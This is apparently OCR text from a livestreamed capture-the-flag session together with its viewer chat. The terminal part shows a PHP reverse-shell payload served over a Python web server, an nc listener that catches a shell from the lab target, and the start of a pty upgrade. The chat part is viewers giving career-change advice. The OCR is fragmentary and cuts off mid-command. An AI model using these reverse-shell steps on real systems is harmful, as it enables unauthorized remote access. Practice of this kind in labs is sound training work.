 1 2 3 4
10.11.45.32
13:23
alex@kali: ~/ctfs/dreaming
File Actions Edit View Help
alex@kali: ~/vpn × lucien@dreaming: /tmp × alex@kali: ~/ctfs/dreaming ×
$port = 4444; // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
┌──(alex㉿kali)-[~/ctfs/dreaming]
└─$ micro rev.php
┌──(alex㉿kali)-[~/ctfs/dreaming]
└─$ mv rev.php rev2.php
┌──(alex㉿kali)-[~/ctfs/dreaming]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.151.150 - - [06/Feb/2024 13:22:17] "GET /rev2.php HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
┌──(alex㉿kali)-[~/ctfs/dreaming]
└─$ nc -nlvp 4444
listening on [any] 4444 ...
connect to [10.11.45.32] from (UNKNOWN) [10.10.151.150] 47446
Linux dreaming 5.4.0-155-generic #172-Ubuntu SMP Fri Jul 7 16:10:02 UTC 2023 x86_64 x86_64 x86_64 GNU/L
inux
18:22:58 up 51 min, 2 users, load average: 0.00, 0.00, 0.00
USER TTY FROM LOGIN@ IDLE JCPU PCPU WHAT
lucien pts/0 10.11.45.32 17:57 34.00s 0.23s 0.02s mysql -u lucien -px xxxxxxxxxxxxxxxx
lucien pts/1 10.11.45.32 18:17 0.00s 0.17s 0.03s sshd: lucien [priv]
uid=1001(death) gid=1001(death) groups=1001(death)
/bin/sh: 0: can't access tty; job control turned off
$ whoami
death
$ python3 -c 'import pty;pty.sp
and leaves holes, the learning paths are
worth looking into, but I would recommend
a foundation first
Hendra Setiawan: Given that my
background is in finance, is it too late to
shift careers?
Ethan Potter: hahaha @Erubius is adding
to what I said. VENDICATION
Erubius: @Hendra never too late
Hendra Setiawan: @Erubius thanks!
N3czVrfR6hyHD5FPY75E0osnKI: Hi
Britt Kemp: Hi!
prodge64: some free thm rooms doesn't
hurt. but yeah, TCM courses are really
good. I think I started with the book "linux
basics for hackers" though, it's great if you
do need the basics
B Theo: I don't think so. I Made the
switch in my 40's hendra.
Britt Kemp: @Hendra Setiawan you are
never too late for a career shift, at all